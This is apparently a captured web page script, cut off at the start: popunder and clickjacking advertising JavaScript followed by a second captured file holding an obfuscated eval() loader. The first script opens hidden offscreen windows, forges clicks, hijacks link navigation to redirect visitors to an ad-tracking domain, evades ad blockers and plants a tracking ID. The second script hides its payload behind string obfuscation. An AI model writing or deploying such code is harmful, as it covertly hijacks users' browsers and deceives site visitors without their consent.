								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe2216d20e9([['https://kllastroad.com/clicks/MjM3MTRfMjg3NDA4XzIzLjAwNjA4ODVfMTNfMTc2ODg5NTI5NjQyNzMwNzQxNzZfMjBfMy4xMzguMTcwLjEyMF5hYjg1ZWViM2Y5MmRmOTA0NWJmOWViOWJmNGQ4MWQ2N14xMC4xLjIwLjIwMjY=','//cs10.kllastroad.com/content/61419/3459455.','','',' ','','0','']]);  try { localStorage.setItem('e2216d20e9_uid', '17688952964273074176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=142309
body_size: 1604
content:
var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",74,"InUaeWCwx",33,7,53))